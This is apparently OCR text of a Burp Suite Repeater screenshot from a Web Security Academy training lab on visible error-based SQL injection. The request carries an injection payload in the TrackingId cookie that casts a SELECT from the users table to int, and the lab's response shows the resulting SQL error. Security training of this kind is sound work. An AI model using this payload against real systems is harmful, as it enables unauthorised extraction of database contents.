 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a0800f9044cc7d4800344bc009500dc.web-security-academy.net
3 Cookie: TrackingId=jtGBPgpy6vMIPRR9' AND 1=CAST((SELECT username FROM
users) AS int)--; session=kc4CePyClKMqEqfJQ00qi82bXuD5kwCZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id =
'jtGBPgpy6vMIPRR9' AND 1=CAST((SELECT username
FROM users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT *
FROM tracking WHERE id = 'jtGBPgpy6vMIPRR9' AND
1=CAST((SELECT username FROM users) AS'. Expected char
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 2,744 bytes | 204 millis
Event log (1) All issues (19) Memory: 199.6MB